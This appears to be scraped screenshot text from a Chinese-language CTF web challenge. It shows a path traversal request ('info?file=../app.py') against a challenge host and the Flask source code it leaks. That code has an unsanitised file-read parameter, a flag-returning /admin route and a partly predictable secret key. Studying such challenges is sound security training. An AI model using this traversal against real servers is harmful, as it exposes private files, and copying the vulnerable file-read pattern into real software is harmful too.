 61.147.171.105:54676/info?file=../app.py
档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 HV
Cats
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'